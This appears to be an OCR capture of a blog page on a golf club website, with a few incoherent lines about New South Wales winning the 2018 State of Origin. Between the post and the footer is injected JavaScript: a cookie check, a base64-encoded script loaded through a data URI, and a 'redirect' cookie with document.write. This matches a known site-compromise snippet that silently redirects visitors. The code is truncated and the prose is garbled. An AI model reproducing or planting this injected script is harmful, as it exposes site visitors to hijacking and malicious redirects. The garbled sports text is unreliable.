
triumphed in 11 of 12 series, New South Wales finally broke right
through to win in 2018 and signalled a new era of success for the
Blues.
The odds to get the 2019 signal one more blue wave — how will
NSW fare with the most popular tag?
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jp
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
Filed Under:
blog
Riverside Golf Club | 1661 Adamsville Road, Mason, WV 25260 |
(304) 773-5354
Copyright © 2026 Riverside Golf Club All Rights Reserved.
Powered by